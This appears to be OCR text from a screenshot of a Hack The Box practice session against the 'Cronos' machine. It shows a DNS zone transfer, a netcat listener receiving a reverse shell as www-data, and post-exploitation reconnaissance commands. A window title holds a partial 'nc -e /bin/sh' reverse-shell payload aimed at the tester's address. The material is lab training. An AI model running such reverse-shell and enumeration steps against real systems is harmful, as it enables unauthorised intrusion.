 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
cronos.htb name server ns1.cronos.htb.
cronos.htb has address 10.10.10.13
admin.cronos.htb has address 10.10.10.13
ns1.cronos.htb has address 10.10.10.13
www.cronos.htb has address 10.10.10.13
user@parrot ~/Documents/HTB/Cronos $ dig axfr cronos.htb @10.10.10.13
; <<>> DiG 9.16.2-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 239 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Mon Aug 24 04:56:44 EAT 2020
;; XFR size: 7 records (messages 1, bytes 203)
user@parrot ~/Documents/HTB/Cronos $ sudo vim /etc/hosts
user@parrot ~/Documents/HTB/Cronos $ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.13] 45560
/bin/sh: 0: can't access tty; job control turned off
$ ls
config.php
index.php
logout.php
session.php
welcome.php
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /etc/*issue
Ubuntu 16.04.2 LTS \n \l
$ uname -r
4.4.0-72-generic
$
[0] 0:openvpn- 1:nc* "parrot" 05:08 24-Aug-20
Menu Net Tool v0.1 - Mozilla ... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...